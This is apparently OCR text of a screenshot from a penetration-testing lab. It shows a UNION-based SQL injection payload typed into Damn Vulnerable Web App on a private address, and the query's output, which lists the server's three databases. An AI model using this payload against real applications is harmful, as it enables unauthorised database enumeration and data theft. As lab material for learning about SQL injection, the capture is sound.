 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Sun Jul 27, 6:27 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/sqli/?id='+UNION+select+distinct(table_sc Googl
4
Vulnerability: SQL Injection
User ID:
' UNION select distinct(table_schema),null FROM information_schema.tables --
1
2
Submit
cution
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables --
First name: information_schema
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables --
First name: dvwa
Surname:
Blind)
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables --
First name: mysql
Surname:
3
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
This servers contains three
Databases:
1) information_schema
2) dvwa
3) mysql
root@bt: /etc/network Damn Vulnerable Web ...